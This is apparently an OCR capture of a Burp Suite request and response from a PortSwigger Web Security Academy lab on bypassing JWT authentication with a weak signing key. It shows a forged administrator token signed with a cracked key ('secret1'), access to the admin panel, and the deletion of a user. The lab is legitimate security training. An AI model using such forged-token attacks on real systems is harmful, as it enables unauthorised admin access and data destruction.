 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0a7c002e04a3605c85772bca008e00a4.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmZWQ5NjI1NC0yMjIyLTQzY2MtYmJmMy01NDY1MjcyN2RmYzciLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3I
iLCJleHAiOjE2ODk5NjE0NzZ9.uEwRjtEpojGYiywujos18deIlV-Cv1xakIMxofsevRM
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0a7c002e04a3605c85772bca008e00a4.web-security-academy.net/admin/delete?username=carlos
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Jwt4b: The following headers are added automatically, in order to log the keys
19 Jwt4b: SIGNER-KEY secret1
20
21
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via weak signing key
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete